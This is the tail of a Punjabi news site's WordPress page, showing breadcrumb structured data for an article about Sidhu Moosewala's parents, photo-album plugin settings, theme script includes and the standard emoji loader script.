\u0a39\u0a32\u0a3e\u0a15","url":"https:\/\/www.desipulse360.com\/%e0%a8%9b%e0%a8%9f-%e0%a8%9c%e0%a8%b9%e0%a9%9b-%e0%a8%a6-%e0%a8%b9%e0%a8%a6%e0%a8%b8%e0%a8%97%e0%a8%b0%e0%a8%a4-%e0%a8%b9%e0%a8%a3-%e0%a8%a8%e0%a8%b2-%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b2\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/punjabi-news\/","name":"Punjabi News"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%a6-%e0%a8%ae%e0%a8%aa%e0%a8%86-%e0%a8%a6-%e0%a8%a7%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%a7%e0%a8%ae%e0%a8%95%e0%a8%86\/","name":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a26\u0a47 \u0a2e\u0a3e\u0a2a\u0a3f\u0a06\u0a02 \u0a26\u0a47 \u0a27\u0a30\u0a28\u0a47 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a27\u0a2e\u0a15\u0a40\u0a06\u0a02 \u0a26\u0a47\u0a23 \u0a35\u0a3e\u0a32\u0a47 \u0a28\u0a42\u0a70 \u0a2b\u0a5c\u0a28 \u0a26\u0a40 \u0a2a\u0a41\u0a36\u0a1f\u0a40"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="9e679db567" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="5263a59e12" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-18 08:21:45 -->